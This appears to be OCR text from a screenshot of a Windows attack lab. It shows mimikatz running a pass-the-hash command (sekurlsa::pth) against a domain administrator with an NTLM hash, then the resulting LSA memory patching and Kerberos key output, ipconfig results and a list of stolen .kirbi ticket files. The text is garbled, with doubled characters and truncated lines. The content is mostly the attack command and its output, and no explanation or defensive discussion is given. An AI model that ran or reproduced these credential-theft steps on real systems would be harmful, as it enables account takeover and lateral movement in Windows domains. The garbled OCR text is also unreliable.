 版权权所所有有 (C) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\Administrator> C:\Users\Administrator\Desktop\x64\mimikatz.exe
#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
# / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
# \ / ## > https://blog.gentilkiwi.com/mimikatz
## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mikatz # sekurlsa::pth /user:administrator /domain:god /ntlm:ccef208c6485269c20db2cad21734fe7
er : administrator
main : god
ogram : cmd.exe
pers. : no
M : ccef208c6485269c20db2cad21734fe7
PID 3652
TID 2736
LSA Process is now R/W
LUID 0 ; 2480062 (00000000:0025d7be)
_ msv1_0 - data copy @ 0000000001AD6ED0 : OK !
_ kerberos - data copy @ 0000000001B16768
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001AB0998 (16) -> null
x64
类型
1 9:58 KIRBI 文件
1 9:58 KIRBI 文件
1 9:58 KIRBI 文件
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::11fc:89e8:cb7e:7eba%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.31
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : fe80::2c5:2cff:fe69:e07f%11
192.168.3.1
隧道适配器 isatap.{BC5D83FC-A303-40B6-B928-FCEE748FEEFE}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
mimilib.dll
mimispool.dll
README.md
mimikatz.exe 修改日期: 2021/8/10 23:22 创
应用程序 大小: 1.29 MB
事件查看器